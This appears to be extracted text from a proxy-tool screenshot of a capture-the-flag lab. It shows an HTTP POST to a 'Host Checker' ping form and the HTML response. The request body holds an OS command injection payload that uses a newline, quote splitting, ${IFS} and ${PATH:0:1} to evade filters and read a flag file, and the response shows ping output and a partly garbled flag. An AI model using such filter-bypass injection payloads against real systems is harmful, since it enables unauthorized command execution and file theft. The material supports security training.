 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.250.116:45839
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://83.136.250.116:45839
10 Connection: keep-alive
11 Referer: http://83.136.250.116:45839/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=
127.0.0.1%0ac"a"t${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Response
Pretty Raw Hex Render
\n
4 Vary: Accept-Encoding
5 Content-Length: 918
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms
38 HTB{b 3}